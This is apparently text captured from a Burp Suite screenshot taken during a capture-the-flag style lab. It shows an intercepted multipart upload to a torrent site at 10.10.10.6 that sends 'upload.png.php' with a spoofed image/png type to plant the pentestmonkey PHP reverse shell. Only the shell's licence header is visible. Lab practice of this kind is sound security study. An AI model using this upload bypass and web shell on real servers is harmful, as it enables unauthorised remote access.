 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.6:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /torrent/upload_file.php?mode=upload&id=c8a5030434dc11f5a65339b427de5b345cd92212 HTTP/1.1
2 Host: 10.10.10.6
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------18078422751883639857856285110
8 Content-Length: 5849
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer: http://10.10.10.6/torrent/edit.php?mode=edit&id=c8a5030434dc11f5a65339b427de5b345cd92212
12 Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.phpfirsttimeload=0; /torrent/torrents.php=; saveit_0=1; saveit_1=0; PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18078422751883639857856285110
16 Content-Disposition: form-data; name="file"; filename="upload.png.php"
17 Content-Type: image/png
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.